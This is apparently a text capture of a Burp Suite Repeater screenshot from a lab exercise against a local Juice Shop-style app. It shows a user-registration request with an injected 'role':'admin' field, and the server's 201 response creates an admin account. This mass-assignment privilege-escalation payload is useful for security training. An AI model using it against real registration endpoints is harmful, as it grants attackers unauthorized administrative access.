 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens
10 11 × +
Send Cancel < >
Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 270
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
woHOtpI8iXtKcvfwHghrtLpuYLtPLILQu8zhqoILWFojiaMSq1t9XunBFkMfZRHmDhEN
18 Connection: keep-alive
19
20 {
"email":"admin6@admin.de",
"password":"12345",
"passwordRepeat":"12345",
21 "role":"admin",
22 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2025-07-09T11:15:32.619Z",
"updatedAt":"2025-07-09T11:15:32.619Z"
},
"securityAnswer":"fdsgsdg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/27
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 308
10 ETag: W/"134-+gIyfIzlBF7gi/mZ/TJQUCZgA7A"
11 Vary: Accept-Encoding
12 Date: Thu, 10 Jul 2025 20:15:09 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":27,
"email":"admin6@admin.de",
"role":"admin",
"updatedAt":"2025-07-10T20:15:09.018Z",
"createdAt":"2025-07-10T20:15:09.018Z",
"deletedAt":null
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 13
Inspector
Notes
Custom actions